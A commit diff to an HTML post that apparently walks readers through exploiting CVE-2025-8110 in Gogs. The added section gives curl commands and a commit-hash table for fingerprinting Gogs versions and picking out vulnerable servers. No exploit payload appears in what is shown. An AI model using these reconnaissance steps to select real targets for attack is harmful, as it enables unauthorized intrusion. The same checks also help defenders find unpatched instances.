


==== commit ea1396f6: "Fingerprint Gogs version at the top of the post" ====
--- a/cve-2025-8110.html
+++ b/cve-2025-8110.html
@@ -23,6 +23,52 @@
         <span>You need a normal login that can create a repo</span>
       </div>
     </section>
+
+    <h2>Check the version first</h2>
+    <p>Gogs does not print <code>0.13.3</code> on the public pages. The CSS and JS URLs do. Every page loads <code>gogs.min.css?v=</code> and <code>gogs.js?v=</code> with a 40-character git commit. That commit <em>is</em> the build. Match it to a tag. If it is <code>v0.13.3</code> or anything older, this bug is in play.</p>
+    <p>Use <code>/user/login</code> or <code>/explore/repos</code>. A bare <code>GET /</code> can hang if IIS/ARR is in front. <code>HEAD</code> first.</p>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">is it Gogs?</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">curl -skI -H "Host: $HN" "$H/user/login"</span>
+<span class="cmt"># look for Set-Cookie: i_like_gogs=  and a Gogs CSRF cookie</span></code></pre>
+    </div>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">pull the build commit</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">curl -sk -H "Host: $HN" "$H/user/login" | grep -oE 'gogs(\.min)?\.(css|js)\?v=[0-9a-f]{40}'</span></code></pre>
+    </div>
+    <div class="expect">Expect a line like <code>gogs.min.css?v=5084b4a9b77a506f5e287e82e945e1c6882b827a</code>. That hash is Gogs <code>v0.13.3</code> — vulnerable.</div>
+    <p>Look the hash up on GitHub. The tag on that commit is the version.</p>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">hash → tag</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmt"># paste the hash into GitHub — the tag on that commit is the version</span>
+https://github.com/gogs/gogs/commit/<span class="str">5084b4a9b77a506f5e287e82e945e1c6882b827a</span>
+
+<span class="cmt"># or grep it out of the tag list</span>
+<span class="cmd">curl -s https://api.github.com/repos/gogs/gogs/tags?per_page=40 \
+  | grep -E '"name"|sha' | paste - - | grep 5084b4a9</span></code></pre>
+    </div>
+    <table>
+      <thead><tr><th>?v= hash (BuildCommit)</th><th>Tag</th><th>CVE-2025-8110</th></tr></thead>
+      <tbody>
+        <tr><td><code>8c21874c00b6100d46b662f65baeb40647442f42</code></td><td>v0.13.0</td><td>vulnerable</td></tr>
+        <tr><td><code>0c40e600a275d490481cfeea53705810fbe94d9b</code></td><td>v0.13.1</td><td>vulnerable</td></tr>
+        <tr><td><code>593c7b6db601c68d16b2fb9a7e1194cb816f5efb</code></td><td>v0.13.2</td><td>vulnerable</td></tr>
+        <tr><td><code>5084b4a9b77a506f5e287e82e945e1c6882b827a</code></td><td>v0.13.3</td><td>vulnerable</td></tr>
+        <tr><td><code>d958a47a0e9d8747e399c687fdb3ec64a3b1a736</code></td><td>v0.13.4</td><td>fixed</td></tr>
+        <tr><td><code>36c26c4ccc3ca0339db53eb1fa41e4e86b55163d</code></td><td>v0.14.0</td><td>fixed</td></tr>
+        <tr><td><code>f5c8030c1fd936f3e0e9f774e3c7c39fd102f56f</code></td><td>v0.14.1</td><td>fixed</td></tr>
+        <tr><td><code>5dcb6c64bdf61e38dbdbb941c1d69789c560d0fb</code></td><td>v0.14.2</td><td>fixed</td></tr>
+        <tr><td><code>3ba8aca90e17e5410b7e8b227c9f29256ac3e875</code></td><td>v0.14.3</td><td>fixed</td></tr>
+      </tbody>
+    </table>
+    <p class="ifnot">A hash that is not in the table is a custom or in-between build. Open the GitHub commit. If it is an ancestor of <code>v0.13.3</code> and not in <code>v0.13.4</code>, treat it as vulnerable. Docker <code>gogs/gogs:0.13</code> was 0.13.3 when this was written.</p>
+    <p>There is also an API version call. On 0.13.3 it 404s. On some later builds it returns JSON. Try it anyway — a 201/200 with <code>version</code> is nicer than a hash.</p>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">GET /api/v1/version</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">curl -sk -D- -H "Host: $HN" "$H/api/v1/version"</span></code></pre>
+    </div>
+    <div class="expect">Lucky: <code>{"version":"0.13.3"}</code>. Common on 0.13.3: HTML 404. Fall back to the <code>?v=</code> hash.</div>
+    <p>Extra tells, not a version: cookie <code>i_like_gogs</code>, meta description “painless self-hosted Git service”, footer “© Gogs”, scripts <code>jquery-3.6.0</code> + <code>semantic-2.4.2</code> (0.13.x era). Title <code>Sign In - Gogs</code>. Gitea pages say Gitea — walk away.</p>
 
     <h2>The idea, in one picture</h2>
     <p>Gogs is a small self-hosted GitHub. It has an API: “please update this file.” It checks the <em>name</em> you give it. It does not follow the shortcut to see where it really points.</p>


